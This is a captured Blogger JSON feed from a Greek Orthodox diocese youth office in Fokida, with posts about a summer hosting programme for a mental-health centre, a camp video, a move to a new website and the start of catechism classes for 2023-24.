href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHeyLxb9VrOl1j8vOWCwJVV5wulRJ8FQx0-00kZyExQyM7m9MPdDRndbbRWQ5fW6tkyG8ZHIhzCwV6CP9FojOvLS4--3bBfCgCT7PVOgiYgA9G9kWLnTyhyb7RNIxqSVJpAPisyLvESam_Owhxapfn8s2uVeAv6itWxBI-mVZqwfLZkQylphbGwDV2xFcP\/s6720\/00,%20%CE%93%CE%95%CE%9D%CE%99%CE%9A%CE%97%20%CE%A6%CE%A9%CE%A4%CE%9F%20%CE%95%CE%9A%CE%95%CE%A8%CE%A5%CE%95%20125A3505.JPG\" style=\"clear: right; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4480\" data-original-width=\"6720\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHeyLxb9VrOl1j8vOWCwJVV5wulRJ8FQx0-00kZyExQyM7m9MPdDRndbbRWQ5fW6tkyG8ZHIhzCwV6CP9FojOvLS4--3bBfCgCT7PVOgiYgA9G9kWLnTyhyb7RNIxqSVJpAPisyLvESam_Owhxapfn8s2uVeAv6itWxBI-mVZqwfLZkQylphbGwDV2xFcP\/w640-h426\/00,%20%CE%93%CE%95%CE%9D%CE%99%CE%9A%CE%97%20%CE%A6%CE%A9%CE%A4%CE%9F%20%CE%95%CE%9A%CE%95%CE%A8%CE%A5%CE%95%20125A3505.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003EΣτην (6η) περίοδο της Φιλοξενίας η Γαλιλαία δέχθηκε παιδιά του ΕΚΕΨΥΕ* Πατρών. Ηλικιακά βέβαια δεν είναι παιδιά, αλλά ενήλικες που έχουν πάντα κάτι καλό να σου πουν και να σου δώσουν! Μια αξέχαστη εμπειρία που δεν αποτυπώνεται εύκολα σε κείμενο, αλλά είναι βιωματική η ζωή μαζί τους. Πάντως όσα από τα στελέχη συμμετέχουν σε αυτή την Περίοδο, ομολογούν ότι ψυχικά “παίρνουν” περισσότερα από κάθε άλλη περίοδο Φιλοξενίας.\u003Cbr \/\u003E\u003Cbr \/\u003EΑνάμεσα στις δράσεις που πραγματοποιήθηκαν ήταν και η εκδρομή μας στην Ιερά Μονή Κουτσουριωτίσσης Δωρίδος και στην παραλία της Ερατεινής.\u003Cbr \/\u003E\u003Cbr \/\u003EΜε την ολοκλήρωση των ημερών φιλοξενίας αυτής της περιόδου, ολοκληρώθηκε και η Φιλοξενία της Ιεράς Μητροπόλεως για το 2022-23.\u003Cbr \/\u003E\u003Cbr \/\u003EΔόξα τω Θεώ πάντων ένεκεν\u003Cbr \/\u003E\u003Cbr \/\u003E*ΕΚΕΨΥΕ (παράρτημα Πατρών) φιλοξενούνται κάθε καλοκαίρι από το έτος 2005 στους χώρους Φιλοξενίας της Μονής Τρικόρφου Φωκίδος, που ανήκει στην Ιερά Μητρόπολη Φωκίδος. Υπεύθυνος Ψυχίατρος, κος Στέφανος Κούλης, με έμπειρο προσωπικό που συνοδεύει τα παιδιά του Κέντρου. Η Ιερά Μητρόπολη Φωκίδος φροντίζει την σίτιση, διαμονή και την ψυχαγωγία των μελών του Κέντρου, καθώς και την διασκέδασή τους, εντελώς δωρεάν, με πεπειραμένα στελέχη.\u003Cbr \/\u003E\u003Cbr \/\u003E* (Το Ελληνικό Κέντρο Ψυχικής Υγιεινής και Ερευνών είναι κοινωφελής οργανισμός ιδιωτικού δικαίου που παρέχει υπηρεσίες ψυχικής υγείας σε παιδιά, εφήβους και ενήλικες, υπηρετώντας τις αρχές της κοινοτικής-κοινωνικής ψυχιατρικής, όπως αυτές έχουν διαμορφωθεί από την κλινική και θεωρητική εμπειρία, τόσο στην Ελλάδα όσο και στην Ευρώπη).\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.neotitafokid.gr\/feeds\/4407482824692937492\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/2023\/09\/3.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/4407482824692937492"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/4407482824692937492"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/2023\/09\/3.html","title":"Τέλος Φιλοξενίας στη Γαλιλαία (ολοκληρώθηκαν \u0026 οι 3 τελευταίες)"}],"author":[{"name":{"$t":"Γραφείο Νεότητας Ι. Μ. Φωκίδας"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10846213046103467213"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTSBh7DGfEFjw0WBXKKdXwd1VKZAhGWq1OMtVhB4Nspnumm6dj2fZ5_8KwPOG8t9B8JVQTVxmUZwKbJ2-AznGn4Xrn4eCFFoN5t76b5e_f2bzBrmYOG-gukW1XWxeSqt1TKJ2ezxEYBX6kKXWAmY8O1m7EM180ji3exlPE5NxbPogDrfiJdZphhZpFdIK7\/s72-w640-h426-c\/00.%CE%93%CE%95%CE%9D%CE%99%CE%9A%CE%97%20%CE%96%CE%95%CE%A5%CE%93%CE%91%CE%A1%CE%99%CE%A9%CE%9D%2019%20125A2254.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2871911880477461646.post-6626352926024707634"},"published":{"$t":"2023-08-01T02:37:00.003-07:00"},"updated":{"$t":"2023-08-01T02:43:11.145-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BINTEO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ΦΙΛΟΞΕΝΙΑ"}],"title":{"type":"text","$t":"Ποια πρόσωπα αποτελούν τα Αγόρια της Γαλιλαίας 12-18 ετών;"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDT43Mwr0H_LCt1uhAeRt_wCE57T43y-WgsWGN0a9CDO6eHzizrJEQkOfGchDPwm7je4uc9RLiUa_0TRYYEemMrrrySO2qdJqdHVESJGWEcGC9FPnv12D0pksAvV3LQEAoekSafuHlp4xoUpC3rzcSFDkmbvh9iS-NbtuUkeihBkypEfWhw7FwbY8daD32\/s1280\/%CE%95%CE%9E%CE%A9%CE%A6%CE%A5%CE%9B%CE%9B%CE%9F%20YOUTUBE%20%CE%93%CE%91%CE%9B%CE%99%CE%9B%CE%91%CE%99%CE%91%20%CE%A0%CE%9F%CE%A1%CE%A4%CE%A1%CE%91%CE%99%CE%A4%CE%91.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDT43Mwr0H_LCt1uhAeRt_wCE57T43y-WgsWGN0a9CDO6eHzizrJEQkOfGchDPwm7je4uc9RLiUa_0TRYYEemMrrrySO2qdJqdHVESJGWEcGC9FPnv12D0pksAvV3LQEAoekSafuHlp4xoUpC3rzcSFDkmbvh9iS-NbtuUkeihBkypEfWhw7FwbY8daD32\/w640-h360\/%CE%95%CE%9E%CE%A9%CE%A6%CE%A5%CE%9B%CE%9B%CE%9F%20YOUTUBE%20%CE%93%CE%91%CE%9B%CE%99%CE%9B%CE%91%CE%99%CE%91%20%CE%A0%CE%9F%CE%A1%CE%A4%CE%A1%CE%91%CE%99%CE%A4%CE%91.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe frameborder=\"0\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/XuASISGmEvM\" width=\"480\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.neotitafokid.gr\/feeds\/6626352926024707634\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/2023\/08\/12-18.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/6626352926024707634"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/6626352926024707634"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/2023\/08\/12-18.html","title":"Ποια πρόσωπα αποτελούν τα Αγόρια της Γαλιλαίας 12-18 ετών;"}],"author":[{"name":{"$t":"Γραφείο Νεότητας Ι. Μ. Φωκίδας"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01305606435934675069"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDT43Mwr0H_LCt1uhAeRt_wCE57T43y-WgsWGN0a9CDO6eHzizrJEQkOfGchDPwm7je4uc9RLiUa_0TRYYEemMrrrySO2qdJqdHVESJGWEcGC9FPnv12D0pksAvV3LQEAoekSafuHlp4xoUpC3rzcSFDkmbvh9iS-NbtuUkeihBkypEfWhw7FwbY8daD32\/s72-w640-h360-c\/%CE%95%CE%9E%CE%A9%CE%A6%CE%A5%CE%9B%CE%9B%CE%9F%20YOUTUBE%20%CE%93%CE%91%CE%9B%CE%99%CE%9B%CE%91%CE%99%CE%91%20%CE%A0%CE%9F%CE%A1%CE%A4%CE%A1%CE%91%CE%99%CE%A4%CE%91.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.neotitafokid.gr/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery1110035543634215067454_1769111315366&_=1769111315367
body_size: 15935
content:
// API callback
jQuery1110035543634215067454_1769111315366({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2871911880477461646"},"updated":{"$t":"2025-03-27T04:41:15.345-07:00"},"category":[{"term":"ΜΑΘΗΜΑΤΑ ΓΥΜ-ΛΥΚ"},{"term":"ΜΑΘΗΜΑΤΑ ΔΗΜΟΤΙΚΟΥ"},{"term":"ΜΑΘΗΜΑΤΑ ΠΡΟΣΧΟΛΙΚΗΣ"},{"term":"ΒΙΝΤΕΟ"},{"term":"ΝΕΑ"},{"term":"ΟΡΘΟΔΟΞΗ ΚΑΤΗΧΗΣΗ"},{"term":"ΕΦΗΒΙΚΑ"},{"term":"ΦΙΛΟΞΕΝΙΑ"},{"term":"ΘΕΑΤΡΟ"},{"term":"ΕΝΤΥΠΑ"},{"term":"18-40 ΕΤΩΝ"},{"term":"ΤΑΙΝΙΑ"},{"term":"ΠΑΙΧΝΙΔΙΑ ΠΡΟΣΧΟΛΙΚΗΣ"},{"term":"ΚΑΤΗΧΗΤΙΚΑ"},{"term":"ΔΙΑΔΙΚΤΥΑΚΗ ΠΑΡΕΑ"},{"term":"ΠΑΙΧΝΙΔΙΑ ΔΗΜΟΤΙΚΟΥ"},{"term":"ΑΘΛΗΤΙΚΑ"},{"term":"ΠΑΡΟΥΣΙΑΣΕΙΣ"},{"term":"NEA"},{"term":"ΦΩΤΟΓΡΑΦΙΕΣ ΓΕΝΙΚΕΣ"},{"term":"ΔΙΑΓΩΝΙΣΜΟΙ"},{"term":"ΠΝΕΥΜΑΤΙΚΑ"},{"term":"ΒΙΒΛΙΑ"},{"term":"ΝΕΩΝ ΕΥΠΑΛΙΟΥ"},{"term":"Quiz"},{"term":"ΜΟΥΣΙΚΗ"},{"term":"ΕΚΔΡΟΜΕΣ"},{"term":"BINTEO"},{"term":"ΑΣΤΕΙΑ"},{"term":"ΕΚΔΗΛΩΣΕΩΝ"},{"term":"ΤΙ ΕΙΝΑΙ Η ΠΡΟΣΕΥΧΗ"},{"term":"ΒΡΑΔΙΝΗ ΠΡΟΣΕΥΧΗ"},{"term":"ΠΑΙΧΝΙΔΙΑ ΓΥΜ-ΛΥΚ"},{"term":"ΠΡΟΣΕΥΧΕΣ ΦΑΓΗΤΟΥ"},{"term":"ΠΡΩΙΝΗ ΠΡΟΣΕΥΧΗ"},{"term":"ΦΩΤΟΓΡΑΦΙΕΣ"},{"term":"ΦΩΤΟΓΡΑΦΙΕΣ ΝΕΩΝ ΓΑΛΑΞΙΔΙΟΥ"},{"term":"ΦΩΤΟΓΡΑΦΙΕΣ ΝΕΩΝ ΕΡΑΤΕΙΝΗΣ"}],"title":{"type":"text","$t":"Νεοτητα Ι.Μ Φωκιδος"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.neotitafokid.gr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Νεότητα Ι. Μ. Φωκίδος"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00253003166297515385"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"764"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2871911880477461646.post-1742109370403658627"},"published":{"$t":"2023-10-18T21:50:00.007-07:00"},"updated":{"$t":"2023-10-18T21:56:59.074-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΝΕΑ"}],"title":{"type":"text","$t":"Κλίκαρέ το… σε περιμένουμε (Μεταφορά σε νέο ολοκαίνουριο site για την Νεότητα)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/neotitafokidas.gr\/klikare-to-kai-se-perimenoume-kathe-s-k\/\" target=\"_blank\"\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/neotitafokidas.gr\/\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"755\" data-original-width=\"1508\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5aJljfYMKt6hdNJNRZW1Nk3lSao4BAV8ilzwC77Cs0-YVhm9X_oy5Z5TqD6_lnWPWP5KuA-UxLhfPB1kCgKXedZVsKxdb6XQ1RUpoOGDHn5szoYxpJ4hxZZ5MJxo-MPpFgKXN4Tq3gUwEq6lVfV64snpZBoiRxEoiNWCuouKqI1VGtop3hO_2goUP8TH9\/w640-h320\/Untitled-6.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/neotitafokidas.gr\/klikare-to-kai-se-perimenoume-kathe-s-k\/\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΑπό σήμερα στον «αέρα» το ολοκαίνουριο site της Ιεράς Μητροπόλεως Φωκίδας για την Νεότητα \u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/neotitafokidas.gr\/\"\u003Ehttps:\/\/neotitafokidas.gr\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EΜε ιδιαίτερη χαρά και διάθεση για ανανέωση σας παρουσιάζουμε τη νέα ιστοσελίδα για την Νεότητα της Ιεράς Μητροπόλεως Φωκίδας! Το νέο μας εγχείρημα είναι πλέον γεγονός και είναι πλέον στον αέρα!\u003Cbr \/\u003E\u003Cbr \/\u003EΜέσα από το σύγχρονο, απλό στην δομή, εύχρηστο και φιλικό ψηφιακό περιβάλλον του \u003Ca href=\"https:\/\/neotitafokidas.gr\/\"\u003E« https:\/\/neotitafokidas.gr\/ \u003C\/a\u003E» ο αναγνώστης θα έχει την δυνατότητα να ενημερωθεί για όλες τις δράσεις που έχουν γίνει στο παρελθόν αλλά και για όσες θα ακολουθήσουν στο μέλλον.\u003Cbr \/\u003E\u003Cbr \/\u003EΟι δυνατότητες, όμως, του αναγνωστικού κοινού δεν εξαντλούνται μόνο στο κομμάτι των δράσεων, αφού οι θεματικές ενότητες είναι πολλές και μπορεί οποιοσδήποτε το θελήσει να ενημερωθεί σφαιρικά για όλες τις δραστηριότητες που διεξάγονται από το Γραφείο Νεότητας της Μητροπόλεως Φωκίδας. Επιπλέον, ο χρήστης θα έχει και την δυνατότητα να μοιραστεί στα social media όποια πληροφορία τον ενδιαφέρει!\u003Cbr \/\u003E\u003Cbr \/\u003EΜε μία περιήγηση ο επισκέπτης θα μπορεί να δει όλες τις θεματικές ενότητες: φιλοξενία στην Γαλιλαία, θεατρικές παραστάσεις, κατηχητικά μαθήματα, video και podcasts, σύγχρονα θέματα προβληματισμού, πλούσιο φωτογραφικό υλικό και πολλά ακόμη.\u003Cbr \/\u003E\u003Cbr \/\u003EΟ επανασχεδιασμός του site θέτει ως στόχο την αμεσότερη επικοινωνία με τον χρήστη αλλά και την ολοκληρωμένη ενημέρωση για όλες τις δράσεις.\u003Cbr \/\u003E\u003Cbr \/\u003EΤο ολοκαίνουριο site θα είναι απλό και πιο εύκολο στην πλοήγηση. Η αισθητική του αναβάθμιση είναι εμφανής από το πρώτο κλικ και η πρόσβαση για το σύνολο των πληροφοριών πιο γρήγορη και πιο διεισδυτική!\u003Cbr \/\u003E\u003Cbr \/\u003EΚλίκαρέ το και… σε περιμένουμε κάθε Σ\/Κ στις συνάξεις νέων της Εκκλησίας μας.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.neotitafokid.gr\/feeds\/1742109370403658627\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/2023\/10\/site-httpsneotitafokidasgr.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/1742109370403658627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/1742109370403658627"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/2023\/10\/site-httpsneotitafokidasgr.html","title":"Κλίκαρέ το… σε περιμένουμε (Μεταφορά σε νέο ολοκαίνουριο site για την Νεότητα)"}],"author":[{"name":{"$t":"Γραφείο Νεότητας Ι. Μ. Φωκίδας"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10846213046103467213"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5aJljfYMKt6hdNJNRZW1Nk3lSao4BAV8ilzwC77Cs0-YVhm9X_oy5Z5TqD6_lnWPWP5KuA-UxLhfPB1kCgKXedZVsKxdb6XQ1RUpoOGDHn5szoYxpJ4hxZZ5MJxo-MPpFgKXN4Tq3gUwEq6lVfV64snpZBoiRxEoiNWCuouKqI1VGtop3hO_2goUP8TH9\/s72-w640-h320-c\/Untitled-6.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2871911880477461646.post-8177084925138626667"},"published":{"$t":"2023-10-12T00:36:00.007-07:00"},"updated":{"$t":"2023-10-12T02:54:43.972-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NEA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ΜΑΘΗΜΑΤΑ ΓΥΜ-ΛΥΚ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ΜΑΘΗΜΑΤΑ ΔΗΜΟΤΙΚΟΥ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ΜΑΘΗΜΑΤΑ ΠΡΟΣΧΟΛΙΚΗΣ"}],"title":{"type":"text","$t":"Έναρξη μαθημάτων 2023-´24 (Βασικές αρχές - 1η συνάντηση)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XgxwvmqkcJqMyy8SSnQ4zroJCpHpE7PapHiPonr9AGxw-484D_kFd-qXB9X4n0PsPmpD69h5TDfFnG8gT4165VW_IwR0Dnp1dPpL8eL_DpNs0M7G8Nknx3VNpCeOJlTfex1bgvL0OFkh0v7DEO6gOJp1u7krKkveU1LxAkuq0s__Y4tfas7kYlyuxAkb\/s4961\/00.%CE%91%CE%A6%CE%99%CE%A3%CE%91%20%CE%95%CE%9D%CE%91%CE%A1%CE%9E%CE%97%CE%A3%202023%20%CE%913%20%CE%93%CE%95%CE%9D%CE%99%CE%9A%CE%97.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4961\" data-original-width=\"3508\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XgxwvmqkcJqMyy8SSnQ4zroJCpHpE7PapHiPonr9AGxw-484D_kFd-qXB9X4n0PsPmpD69h5TDfFnG8gT4165VW_IwR0Dnp1dPpL8eL_DpNs0M7G8Nknx3VNpCeOJlTfex1bgvL0OFkh0v7DEO6gOJp1u7krKkveU1LxAkuq0s__Y4tfas7kYlyuxAkb\/s16000\/00.%CE%91%CE%A6%CE%99%CE%A3%CE%91%20%CE%95%CE%9D%CE%91%CE%A1%CE%9E%CE%97%CE%A3%202023%20%CE%913%20%CE%93%CE%95%CE%9D%CE%99%CE%9A%CE%97.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003EΒΟΗΘΗΜΑ ΚΑΤΗΧΗΤΩΝ 2023-’24\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E1. ΠΡΟΣΧΟΛΙΚΗΣ \u0026amp; Α΄ ΣΧΟΛΙΚΗΣ ΗΛΙΚΙΑΣ (3-5 ΕΤΩΝ \u0026amp; Α΄, Β΄, Γ΄ Τάξη Δημοτικού)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E2. ΚΑΤΩΤΕΡΟΥ ΚΑΤΗΧΗΤΙΚΟΥ (Δ΄, Ε΄, ΣΤ΄, Τάξη Δημοτικού)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E3. ΜΕΣΟΥ \u0026amp; ΑΝΩΤΕΡΟΥ ΚΑΤΗΧΗΤΙΚΟΥ (Γυμνασίου - Λυκείου)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΕΚΔΟΣΗ: IΕΡΑ ΜΗΤΡΟΠΟΛΙΣ ΦΩΚΙΔΟΣ, ΓΡΑΦΕΙΟ ΝΕΟΤΗΤΟΣ, 33100 ΑΜΦΙΣΣΑ, τηλ.: 22650-28224 (Έδρα)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EΓΡΑΦΕΙΟ: Ι. Μονή Αγ. Αυγουστἰνου \u0026amp; Σεραφείμ | Τρικόρφου 330 56 Ευπάλιο | e-mail: info.grnef@gmail.com. | τηλ. 26340-44282\u003C\/span\u003E\u003Cspan style=\"white-space: pre;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\t\t\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"font-size: large;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EΜε τις ευχές και την ευλογία του Σεβασμιωτάτου Ποιμενάρχου και Πατέρα μας κ.κ. Θεοκτίστου ιδρύθηκε και λειτούργησε για πρώτη φορά το Γραφείο Νεότητος της Ιεράς Μητροπόλεώς μας τον Οκτώβριο του 2015.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"font-size: large;\"\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003EΣΥΓΓΡΑΦΕΙΣ\u003C\/b\u003E:\u003Cspan style=\"white-space: pre;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EΗ επιτροπή νεότητος της Ιεράς Μητροπόλεως:\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΑρχιμ. π. Αυγουστίνος Σύρρος, πτ. θεολογίας, ιεροκήρυκας (δ\/ντής)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΑρχιμ. π. Νεκτάριος Καλύβας, πτ. θεολογίας, ιεροκήρυκας.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΑρχιμ. π. Λεόντιος Γερανίου, πτ. θεολογίας, ιεροκήρυκας.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003EΠρωτ. π. Ανδρέας Μανιτάρας, πτ. θεολογίας.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: 